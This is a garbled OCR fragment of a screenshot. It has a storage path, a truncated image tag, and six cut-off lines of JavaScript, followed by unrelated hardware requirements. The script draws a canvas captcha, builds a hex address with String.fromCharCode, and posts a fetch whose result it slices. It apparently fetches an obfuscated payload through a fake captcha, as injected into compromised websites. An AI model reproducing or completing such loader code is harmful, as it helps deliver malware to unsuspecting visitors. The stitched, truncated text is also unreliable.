
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB recommended